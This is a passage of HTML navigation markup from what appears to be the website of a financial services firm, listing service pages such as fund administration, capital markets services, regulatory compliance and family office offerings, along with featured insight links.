                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1" class="mega-navigation__submenu" data-grandchild-key="1eaeb499-7388-4f50-969a-25146d5c24d1">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Capital markets</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/aircraft-leasing/">Aircraft leasing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/cash-manager-and-account-bank-services/">Cash manager and account bank services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/corporate-bond/">Corporate bond</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/escrow/">Escrow</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/process-agent/">Process agent</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/project-finance/">Project finance</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/securitisation/">Securitisation</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/spv-administration/">SPV administration</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751" class="mega-navigation__submenu" data-grandchild-key="3643e34c-3c16-4470-8fe0-a2b760f93751">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Family office</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services </a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/private-clients-family-offices/estate-administration/">Estate administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Family office services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-381ff453-ceb3-4344-982f-02dc05249d83" class="mega-navigation__submenu" data-grandchild-key="381ff453-ceb3-4344-982f-02dc05249d83">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Financial institutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="cb205a87-ac22-4984-a33e-34e7a6e7135c" data-level="1" aria-expanded="false">
                                What we do                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="cb205a87-ac22-4984-a33e-34e7a6e7135c">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">What we do</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="178d892d-6374-400e-9766-aa328c0cbe30" data-target="#grandchild-178d892d-6374-400e-9766-aa328c0cbe30">
                                                Fund raising
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="178d892d-6374-400e-9766-aa328c0cbe30" data-target="#grandchild-178d892d-6374-400e-9766-aa328c0cbe30">
                                            Fund raising
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="3ec0275a-0118-4e73-8432-67f3c3f97251" data-target="#grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251">
                                                Fund solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="3ec0275a-0118-4e73-8432-67f3c3f97251" data-target="#grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251">
                                            Fund solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278" data-target="#grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                                Middle office
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278" data-target="#grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                            Middle office
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="59b18228-adc6-4598-9728-9409b467c558" data-target="#grandchild-59b18228-adc6-4598-9728-9409b467c558">
                                                Financial solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="59b18228-adc6-4598-9728-9409b467c558" data-target="#grandchild-59b18228-adc6-4598-9728-9409b467c558">
                                            Financial solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="b50fa98e-4931-49b0-84dd-548c471520ee" data-target="#grandchild-b50fa98e-4931-49b0-84dd-548c471520ee">
                                                Corporate solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="b50fa98e-4931-49b0-84dd-548c471520ee" data-target="#grandchild-b50fa98e-4931-49b0-84dd-548c471520ee">
                                            Corporate solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b" data-target="#grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                                Regulatory and compliance
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b" data-target="#grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                            Regulatory and compliance
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="ec4bab24-be68-449f-90ab-f64b9671165c" data-target="#grandchild-ec4bab24-be68-449f-90ab-f64b9671165c">
                                                ESG
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="ec4bab24-be68-449f-90ab-f64b9671165c" data-target="#grandchild-ec4bab24-be68-449f-90ab-f64b9671165c">
                                            ESG
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="d77ca410-e545-4347-a7db-cae39cd1fd56" data-target="#grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56">
                                                Advisory solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="d77ca410-e545-4347-a7db-cae39cd1fd56" data-target="#grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56">
                                            Advisory solutions
                                        </span>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-178d892d-6374-400e-9766-aa328c0cbe30" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-events/">Apex Invest events</a>
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">Apexinvest.io</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/fund-distribution-services/">Distribution</a>
                                                <a class="grandchild-link" href="/apex-invest/ir-and-marketing/">IR and marketing</a>
                                                <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                <a class="grandchild-link" href="https://investnow.co.nz/">Visit the Invest Now website</a>
                                        </div>
                                        <div id="grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/apex-data-center-complete/">Apex data center complete</a>
                                                <a class="grandchild-link" href="/fund-solution/apex-unitas-investment-platform/apex-unitas-fund-manager/">Apex Unitas - Fund Manager</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration </a>
                                                <a class="grandchild-link" href="/fund-solution/transfer-agency-services/registry-australia/">Registry Australia</a>
                                                <a class="grandchild-link" href="/fund-solution/transfer-agency-services/">Transfer agency services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-liquidation-services/">Fund liquidation services</a>
                                        </div>
                                        <div id="grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/middle-office/daily-administration-and-reporting/">Open ended: Daily administration and reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/fund-factsheets/">Open ended: Fund factsheets</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/post-trade-support/">Open ended: Post trade support</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/risk-reporting/">Open ended: Risk reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/credit-strategies-services/apex-credit-data-lens/">Credit: Apex credit data lens</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/loan-administration/">Credit: Loan administration</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/look-through-reporting-services/">Closed ended: Look through reporting services</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/portfolio-reporting-services/">Closed ended: Portfolio reporting services</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/apex-risk-technologies/">Apex Risk Technologies (&quot;ART&quot;)</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/outsourced-trading/">Outsourced trading</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/treasury-as-a-service/">Treasury as a Service</a>
                                        </div>
                                        <div id="grandchild-59b18228-adc6-4598-9728-9409b467c558" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/financial-solutions/apex-managers/">Apex managers</a>
                                                <a class="grandchild-link" href="/financial-solutions/global-custody/">Custody services</a>
                                                <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Digital banking services</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/fx-services/">FX services</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>
                                        <div id="grandchild-b50fa98e-4931-49b0-84dd-548c471520ee" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/corporate-services/">Corporate services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Private clients and family office services</a>
                                        </div>
                                        <div id="grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/aml-due-diligence-services/">AML and due diligence services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/">Compliance for superannuation entities</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/global-regulations-tracker/">Global regulations tracker</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/internal-audit/">Internal audit</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/">Outsourced regulated persons services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/outsourced-risk-officer-risk-manager/">Outsourced risk officer / risk manager</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-licensing/">Regulatory licensing</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-reporting/">Regulatory Reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/rg146-superannuation/">RG146 Qualification</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/compliance-for-wealth-management-entities/">Superannuation compliance for wealth management entities</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/superannuation-risk-and-compliance-services/">Superannuation risk and compliance services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/superannuation-training-services/">Superannuation training services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/">Training services</a>
                                        </div>
                                        <div id="grandchild-ec4bab24-be68-449f-90ab-f64b9671165c" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                        </div>
                                        <div id="grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custody monitoring services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-consulting-south-africa/#">Investment consulting &#x2013; South Africa</a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-178d892d-6374-400e-9766-aa328c0cbe30" class="mega-navigation__submenu" data-grandchild-key="178d892d-6374-400e-9766-aa328c0cbe30">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Fund raising</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-events/">Apex Invest events</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">Apexinvest.io</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/fund-distribution-services/">Distribution</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/ir-and-marketing/">IR and marketing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="https://investnow.co.nz/">Visit the Invest Now website</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251" class="mega-navigation__submenu" data-grandchild-key="3ec0275a-0118-4e73-8432-67f3c3f97251">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Fund solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/apex-data-center-complete/">Apex data center complete</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/apex-unitas-investment-platform/apex-unitas-fund-manager/">Apex Unitas - Fund Manager</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration </a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/transfer-agency-services/registry-australia/">Registry Australia</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/transfer-agency-services/">Transfer agency services</a>
                                                    </li>                                                  
